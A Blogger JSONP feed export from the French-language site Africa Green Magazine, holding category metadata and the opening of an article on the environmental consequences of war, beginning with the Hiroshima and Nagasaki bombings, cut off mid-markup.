jQuery111008185543022176822_1768725568730({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577"},"updated":{"$t":"2025-10-29T20:01:32.592-07:00"},"category":[{"term":"Actualités"},{"term":"Agriculture"},{"term":"Afrique"},{"term":"Environnement"},{"term":"Santé"},{"term":"Economie"},{"term":"Changement Climatique"},{"term":"Animaux"},{"term":"Développement durable"},{"term":"Sénégal"},{"term":"Monde"},{"term":"Pollution"},{"term":"Alimentation"},{"term":"Forêts"},{"term":"Energie renouvelable"},{"term":"Climat"},{"term":"Sciences"},{"term":"Société"},{"term":"Catastrophes naturelles"},{"term":"Covid19"},{"term":"Sécurité alimentaire"},{"term":"Énergie"},{"term":"Biodiversité"},{"term":"Décryptage"},{"term":"Elevage"},{"term":"Eau"},{"term":"Innovation"},{"term":"Côte d'ivoire"},{"term":"France"},{"term":"Politiques environnementales"},{"term":"Inondations"},{"term":"Actualités internationales"},{"term":"Chine"},{"term":"Dossier"},{"term":"Déchets Plastiques"},{"term":"Recherches scientifiques"},{"term":"CO2"},{"term":"Gestion des ressources"},{"term":"Maroc"},{"term":"Réchauffement climatique"},{"term":"Technologie"},{"term":"BAD"},{"term":"Espèce menacée"},{"term":"Vidéos"},{"term":"Energies fossiles"},{"term":"Cameroun"},{"term":"Découverte"},{"term":"Etudes"},{"term":"Economie verte"},{"term":"Ecologie"},{"term":"Virus"},{"term":"A savoir"},{"term":"Assainissement"},{"term":"Conservation de la faune"},{"term":"Bénin"},{"term":"Europe"},{"term":"Pêche"},{"term":"Kenya"},{"term":"Océans"},{"term":"Tchad"},{"term":"Développement social"},{"term":"Gabon"},{"term":"Investissements"},{"term":"Déchets"},{"term":"Electricité"},{"term":"FIDA"},{"term":"Mali"},{"term":"Déforestation"},{"term":"Bien-être"},{"term":"Impact environnemental"},{"term":"Pétrole"},{"term":"Transport"},{"term":"Actualité"},{"term":"Alerte Environnement"},{"term":"Analyse"},{"term":"Braconnage"},{"term":"Incendie"},{"term":"épidémie"},{"term":"Focus"},{"term":"Journée Mondiale"},{"term":"ONU"},{"term":"Gaz"},{"term":"Nigéria"},{"term":"Rapports"},{"term":"Sécheresse"},{"term":"Afrique du Sud"},{"term":"Agroalimentaire"},{"term":"FAO"},{"term":"GES"},{"term":"Industrie"},{"term":"Recyclage"},{"term":"Sols"},{"term":"Agro-industrie"},{"term":"Algérie"},{"term":"Canada"},{"term":"Congo RD"},{"term":"Ecosystèmes"},{"term":"USA"},{"term":"Asie"},{"term":"Insécurité alimentaire"},{"term":"Température"},{"term":"Annonce"},{"term":"Burkina Faso"},{"term":"Documentaire"},{"term":"Togo"},{"term":"Madagascar"},{"term":"Nature"},{"term":"Pauvreté"},{"term":"Cacao"},{"term":"Ghana"},{"term":"Mangroves"},{"term":"Niger"},{"term":"Tunisie"},{"term":"Commerce"},{"term":"Formation"},{"term":"Infographie"},{"term":"Jeunes"},{"term":"Pesticides"},{"term":"Projets"},{"term":"Reboisement"},{"term":"Brésil"},{"term":"Energie solaire"},{"term":"Femmes"},{"term":"Inde"},{"term":"Urgence climatique"},{"term":"Conservation"},{"term":"Culture"},{"term":"Energie"},{"term":"Energie nucléaire"},{"term":"Financement"},{"term":"Forum"},{"term":"Questions \u0026 Réponses"},{"term":"Congo"},{"term":"Coopération"},{"term":"Economie circulaire"},{"term":"Emplois"},{"term":"Energie Hydraulique"},{"term":"Point2vue"},{"term":"Rwanda"},{"term":"Agriculture durable"},{"term":"Amazonie"},{"term":"Famine"},{"term":"Guinée"},{"term":"Résilience"},{"term":"Australie"},{"term":"Ethiopie"},{"term":"News"},{"term":"OMS"},{"term":"Botswana"},{"term":"Charbon"},{"term":"Construction"},{"term":"Education"},{"term":"GRN"},{"term":"Gaspillage"},{"term":"Indonésie"},{"term":"Soudan"},{"term":"Tourisme"},{"term":"AIE"},{"term":"Allemagne"},{"term":"Banque mondiale"},{"term":"Canicule"},{"term":"Denrées alimentaires"},{"term":"Energie Eolienne"},{"term":"Genre"},{"term":"Japon"},{"term":"Mauritanie"},{"term":"Ouragan"},{"term":"Paludisme"},{"term":"Sustainable development"},{"term":"Tanzanie"},{"term":"Entreprenariat"},{"term":"Exploitation des ressources"},{"term":"Mozambique"},{"term":"Planète"},{"term":"Pluie"},{"term":"Research"},{"term":"Villes d'Afrique"},{"term":"Végétaux"},{"term":"Zimbabwe"},{"term":"maladies infectieuses"},{"term":"Érosion côtière"},{"term":"Africa"},{"term":"Angleterre"},{"term":"Animal"},{"term":"Aquaculture"},{"term":"CITES"},{"term":"Conflit"},{"term":"Déchets toxiques"},{"term":"Egypte"},{"term":"GIEC"},{"term":"Haïti"},{"term":"IUCN"},{"term":"Intempéries"},{"term":"Migration"},{"term":"Newsletter"},{"term":"ONG"},{"term":"Protection des Océans"},{"term":"Somalie"},{"term":"Vaccin"},{"term":"Zones humides"},{"term":"Agroforesterie"},{"term":"Autosuffisance Alimentaire"},{"term":"Biodiversity"},{"term":"Biogaz"},{"term":"COP 26"},{"term":"Communiqué"},{"term":"Energie Éolienne"},{"term":"Etats-Unis"},{"term":"Forest"},{"term":"Gambie"},{"term":"Guinée Bissau"},{"term":"Géographie"},{"term":"Justice environnementale"},{"term":"Liberia"},{"term":"Malawi"},{"term":"Mer"},{"term":"Méthane"},{"term":"Numérique"},{"term":"Population"},{"term":"RSE"},{"term":"Russie"},{"term":"Soudan Sud"},{"term":"Transition énergétique"},{"term":"UICN"},{"term":"Villes"},{"term":"Électrification"},{"term":"Actus Internationales"},{"term":"Aide humanitaire"},{"term":"Air"},{"term":"Biocarburants"},{"term":"Biomasse"},{"term":"Climate change"},{"term":"Conférence"},{"term":"Cop 21"},{"term":"Cop 25"},{"term":"Crise humanitaire"},{"term":"Désertification"},{"term":"Editorial"},{"term":"Energie thermique"},{"term":"Italie"},{"term":"Journée Internationale"},{"term":"Mine"},{"term":"Moyen-Orient"},{"term":"Ouganda"},{"term":"Partenariat"},{"term":"Pluviométrie"},{"term":"Produits bio"},{"term":"Revue-histoire"},{"term":"Taxe carbone"},{"term":"UNESCO"},{"term":"Urbanisation"},{"term":"Zambie"},{"term":"video"},{"term":"Apiculture"},{"term":"Bio-pesticides"},{"term":"Burundi"},{"term":"COP27"},{"term":"Chiffres"},{"term":"Colombie"},{"term":"Cosmétique"},{"term":"Cyclone"},{"term":"Digital"},{"term":"Développement agricole"},{"term":"Eaux usées"},{"term":"Energy"},{"term":"Enquête"},{"term":"Espagne"},{"term":"GGGI"},{"term":"Glacier"},{"term":"Gouvernance"},{"term":"Guinée équatoriale"},{"term":"Géopolitique"},{"term":"Importation"},{"term":"Interviews"},{"term":"Justice climatique"},{"term":"Mode"},{"term":"Norme environnementale"},{"term":"OGM"},{"term":"Paysages"},{"term":"Poussière"},{"term":"Presentation"},{"term":"RCA"},{"term":"Solaire"},{"term":"Thaïlande"},{"term":"Écosystèmes"},{"term":"île Maurice"},{"term":"AGM"},{"term":"Accord de Paris"},{"term":"Agenda climatique"},{"term":"Agronomie"},{"term":"Aide"},{"term":"Amérique Centrale"},{"term":"Amérique latine"},{"term":"Angola"},{"term":"Archéologie"},{"term":"Artemisia"},{"term":"Arts"},{"term":"Aviculture"},{"term":"Beauté"},{"term":"Biologie"},{"term":"Bioéconomie"},{"term":"Botanique"},{"term":"CDN"},{"term":"CEDEAO"},{"term":"Café"},{"term":"Carburants"},{"term":"Chaleur"},{"term":"Challenge"},{"term":"Conflits"},{"term":"Corée du sud"},{"term":"Crise alimentaire"},{"term":"Cuisine"},{"term":"Divers"},{"term":"Déchets électroniques"},{"term":"Efficacité énergétique"},{"term":"Enjeux"},{"term":"Extinction"},{"term":"Food Security"},{"term":"Forum mondial de l'eau"},{"term":"Gaz naturel"},{"term":"Glasgow"},{"term":"Greensante"},{"term":"Health"},{"term":"Honduras"},{"term":"Industrie minière"},{"term":"Insalubrité"},{"term":"Land"},{"term":"Les Seychelles"},{"term":"Lesotho"},{"term":"Makesense"},{"term":"Mexique"},{"term":"Météo"},{"term":"OMM"},{"term":"PME"},{"term":"Pisciculture"},{"term":"Publications scientifiques"},{"term":"Restitution COP27"},{"term":"Risque sanitaire"},{"term":"Royaume-Uni"},{"term":"Society"},{"term":"Startup"},{"term":"Sylviculture"},{"term":"Séoul"},{"term":"TIC"},{"term":"Turquie"},{"term":"UNICEF"},{"term":"Women"},{"term":"biotechnologie"},{"term":"endangered species"},{"term":"sahel"},{"term":"séismes"},{"term":"vie sauvage"},{"term":"#birthdaytrees"},{"term":"2022"},{"term":"Adaptation"},{"term":"Africa Investment Forum"},{"term":"Amérique"},{"term":"Appel à Candidature"},{"term":"Arbres"},{"term":"Archi-Now"},{"term":"Architecture"},{"term":"Argentine"},{"term":"Atelier"},{"term":"Atténuation"},{"term":"Audiovisuel"},{"term":"Automobile"},{"term":"Autosuffisance"},{"term":"BGCI"},{"term":"Bactéries"},{"term":"Bambou"},{"term":"Banques"},{"term":"Biodigesteur"},{"term":"Bouteilles plastiques"},{"term":"Bruxelles"},{"term":"CCNUCC"},{"term":"CILSS"},{"term":"CMAE"},{"term":"Campagne"},{"term":"Campagne agricole"},{"term":"Cancer"},{"term":"Cap-Vert"},{"term":"Chanvre"},{"term":"Charte"},{"term":"Chasse"},{"term":"Chili"},{"term":"Choléra"},{"term":"Chronique"},{"term":"Climate"},{"term":"Coal"},{"term":"Concours"},{"term":"Conseils"},{"term":"Conservation Justice"},{"term":"Convention de Minamata"},{"term":"Convention sur la biodiversité"},{"term":"Coronavirus"},{"term":"Cuivre"},{"term":"Céréale"},{"term":"Deforestation"},{"term":"Dessalement"},{"term":"Djibouti"},{"term":"Drogue"},{"term":"Dubaï"},{"term":"Débat"},{"term":"Ebola"},{"term":"Ecofin"},{"term":"Ecology"},{"term":"Economie locale"},{"term":"Egaé"},{"term":"Enfants"},{"term":"Environmental risk"},{"term":"Espace"},{"term":"Farming"},{"term":"Femm"},{"term":"Finances"},{"term":"Fire"},{"term":"Fitch solutions"},{"term":"Fleuves"},{"term":"Flore"},{"term":"Fonio"},{"term":"Forum mondiale"},{"term":"Foundiougne"},{"term":"Fêtes"},{"term":"GIM-UEMOA"},{"term":"Grande Muraille Verte"},{"term":"Guerre"},{"term":"Géostratégie"},{"term":"IUCN Congress"},{"term":"IWA"},{"term":"Immigration"},{"term":"Iran"},{"term":"Israël"},{"term":"Johnson\u0026Johnson"},{"term":"Karité"},{"term":"La Nina"},{"term":"Labour"},{"term":"Leadership"},{"term":"Les Expertes"},{"term":"Liban"},{"term":"Logistique"},{"term":"Maladie de Chagas"},{"term":"Manifestations"},{"term":"Mayotte"},{"term":"Mercure"},{"term":"Multinationales"},{"term":"NASH"},{"term":"NDC"},{"term":"NEPAD"},{"term":"Naufrage"},{"term":"Népal"},{"term":"ODD"},{"term":"OIM"},{"term":"Objets d'arts"},{"term":"Oceans"},{"term":"One Health"},{"term":"Orage"},{"term":"Orages"},{"term":"Orpaillage"},{"term":"Oéliculture"},{"term":"PACJA"},{"term":"PAM"},{"term":"PRCM"},{"term":"Pareel"},{"term":"Paris"},{"term":"Pierre précieuse"},{"term":"Pneumonie"},{"term":"Pollution visuelle"},{"term":"Primate"},{"term":"Proche-Orient"},{"term":"Programme Alimentaire Mondial"},{"term":"Présentation"},{"term":"Publicité"},{"term":"Pérou"},{"term":"Québec"},{"term":"RDC"},{"term":"Rampao"},{"term":"Red list"},{"term":"Riziculture"},{"term":"Réseautage"},{"term":"Réserve naturelle"},{"term":"Réserve écologique"},{"term":"Réserves naturelles"},{"term":"Sharm El-Sheikh"},{"term":"Sierra Leone"},{"term":"Smart cities"},{"term":"Social change factory"},{"term":"Solar Energy"},{"term":"Sommet"},{"term":"Space"},{"term":"Sport"},{"term":"Statistiques"},{"term":"Sudan"},{"term":"Suède"},{"term":"Textile"},{"term":"Tong"},{"term":"Tortues"},{"term":"Trafique"},{"term":"Typhon"},{"term":"UEMOA"},{"term":"UN Women"},{"term":"UNAE"},{"term":"UNEP"},{"term":"Ukraine"},{"term":"Union Africaine"},{"term":"Union Européenne"},{"term":"Vaccination"},{"term":"Volcan"},{"term":"Végétarien"},{"term":"Wascal"},{"term":"Waste"},{"term":"We_fi"},{"term":"World"},{"term":"agroécologie"},{"term":"canne blanche"},{"term":"communication"},{"term":"dermopigmentation"},{"term":"e-déchets"},{"term":"finances vertes"},{"term":"inn"},{"term":"micro-plastique"},{"term":"mouvement des vendredis"},{"term":"one ocean summit"},{"term":"reports"},{"term":"restauration des sols"},{"term":"tatouage"},{"term":"Éléphant"},{"term":"Évaluation"},{"term":"économie verte"}],"title":{"type":"text","$t":"Africa Green Magazine"},"subtitle":{"type":"html","$t":"Africa Green Magazine, le principal média d'information environnemental de l'Afrique.\nA.G.M. se veut être un acteur majeur de l'information environnementale​ Africaine en traitant des actualités liées à la Gestion des ressources naturelles du continent, les changements climatiques​, la pollution, la gestion des déchets, la faune, les forêts etc...\nLe challenge d'une transition environnementale passe par l'éducation, la formation et la sensibilisation des populations.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2167"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-8322408506392008629"},"published":{"$t":"2023-04-22T08:14:00.003-07:00"},"updated":{"$t":"2023-04-22T08:14:53.828-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Environnement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Impact environnemental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Santé"}],"title":{"type":"text","$t":"L’ENVIRONNEMENT : LE GRAND OUBLIE DES GUERRES"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EL’ENVIRONNEMENT : LE GRAND OUBLIE DES GUERRES\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheug77IbhxXzvpAaTqIaaOHjyA9oJ7sHAdA5Mum9gjIxYqobK32pkGjAm4XprZmL5HU1mxn4uz60nHQbwkweR5ecqGAfPYs19840_OqxelSQ8N-UQ9rgaz8KJhbXklUo5vYqcuUDMdmbLpKmymkIC8DKFmbWm8amK4FqLJimjKcCL_jsooYDMzyVMH\/s1920\/landscape-7913673_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheug77IbhxXzvpAaTqIaaOHjyA9oJ7sHAdA5Mum9gjIxYqobK32pkGjAm4XprZmL5HU1mxn4uz60nHQbwkweR5ecqGAfPYs19840_OqxelSQ8N-UQ9rgaz8KJhbXklUo5vYqcuUDMdmbLpKmymkIC8DKFmbWm8amK4FqLJimjKcCL_jsooYDMzyVMH\/s16000\/landscape-7913673_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cb\u003EQuand nous parlons des guerres, nous pensons aux conséquences\nhumanitaires, économiques, politiques, géopolitiques mais jamais des\nconséquences environnementales. Pourtant celles-ci sont plus que présentes et\nont aussi des conséquences sur nos modes de vie, notre santé, notre\nalimentation.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EFaisons un tour d’horizon de quelques exemples historiques de\nl’impact de la guerre sur l’environnement avant de se centrer sur la guerre en\nUkraine.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1.Exemples historiques\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EDans tous les conflits, l’environnement est souvent l’oublié.\nRappelons à l’aide de grands exemples historiques l’impact que peuvent avoir\nles conflits sur l’environnement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; Hiroshima et Nagasaki\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZNyVFVo1SL8EjodWQ9CwTO0NYU-Kiyh6GWTJ2IG1CzROQKq0qZxbRKuxeJrVPM_rIGk-tnphRY1EQ6mISNz9ZuNJkp9dvH9y-_MAxfKzMo4X-UuTs_VHg17ef1gJrg7wvjJuTnwOXulbV1SmSj7uQhtUwS4kdW1n1OP06-YO4DlyriXEQucNEONsP\/s1920\/nuclear-4924092_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1306\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZNyVFVo1SL8EjodWQ9CwTO0NYU-Kiyh6GWTJ2IG1CzROQKq0qZxbRKuxeJrVPM_rIGk-tnphRY1EQ6mISNz9ZuNJkp9dvH9y-_MAxfKzMo4X-UuTs_VHg17ef1gJrg7wvjJuTnwOXulbV1SmSj7uQhtUwS4kdW1n1OP06-YO4DlyriXEQucNEONsP\/s16000\/nuclear-4924092_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes bombardements nucléaires d’Hiroshima avec « Little Boy »\net de Nagasaki en 1945 sont les exemples les plus tristement célèbres. Les\nimpacts des bombes ont soufflé les deux villes tuant 70 000 civils à Hiroshima\net 80 000 à Nagasaki.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E« Little Boy »\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EEn explosant, « Little Boy » a produit en champignon haut de 9\n000m provoquant des vents de 640 à 970km\/h. L’explosion a provoqué une chaleur\nproche de celle du Soleil: 5,5 millions de degrés Celsius ! Ce qui a bien sur\ntout détruit: végétation, bâtiment, animaux, et principalement des femmes et\ndes enfants puisque les hommes étaient combat. La ville s’est transformée en\ndésert radioactif.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EAujourd’hui « Little Boy » aurait tué 140 000 personnes des\nconséquences directes ou indirectes en date du 31 décembre 1945. Et la chaleur,\nle feu et les ondes de choc ont détruit une surface de 13km².\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E« Fat Man »\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELe principe fut le même pour « Fat Man ». Sauf que Nagasaki\nest une région vallonée: les collines ont ainsi pu freiner les conséquences de\nla bombe aux villages alentours.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EAujourd’hui « Fat Man » aurait tué 70 000 personnes en date du\n31 décembre 1945. Et la chaleur, le feu et les ondes de choc ont détruit une\nsurface de 6,7km².\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes retombées radioactives ont eu de graves conséquences sur\nles survivants avec notamment un fort taux de cancers, des bébés venant au\nmonde avec des malformations mais également une pollution de la végétation, des\nsols et du bétail.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq-iCr5TNhMHp-Rm_bGgROCI3zie_5FqVzscOJpGzZse604zfD7hb4HB3PuPC8vGDOTwr956oU8ya9rV9ELWTnhNrslVa6cWu_mEy907a3HmxMb9OCCD8bCxaLR-nMKR2x_2U3QBh13UARBK_WpyYSjfu8e8JNEyky70un3Vpbhg-75UuT6EW0X24v\/s1024\/Little%20boy%20\u0026amp;%20Fat%20man.jpeg1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq-iCr5TNhMHp-Rm_bGgROCI3zie_5FqVzscOJpGzZse604zfD7hb4HB3PuPC8vGDOTwr956oU8ya9rV9ELWTnhNrslVa6cWu_mEy907a3HmxMb9OCCD8bCxaLR-nMKR2x_2U3QBh13UARBK_WpyYSjfu8e8JNEyky70un3Vpbhg-75UuT6EW0X24v\/s16000\/Little%20boy%20\u0026amp;%20Fat%20man.jpeg1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELittle Boy \u0026amp; Fat Man\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr 